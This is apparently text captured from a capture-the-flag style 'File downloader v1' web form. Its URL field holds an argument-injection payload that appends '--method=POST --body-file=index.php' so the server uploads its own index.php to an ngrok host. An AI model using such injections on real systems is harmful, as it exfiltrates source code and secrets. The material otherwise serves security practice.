 File downloader v1
Specify an URL to download
Sneaky you!
URL to download:
http://.ngrok.io/profile.jpg --method=POST --body-file=index.php
Submit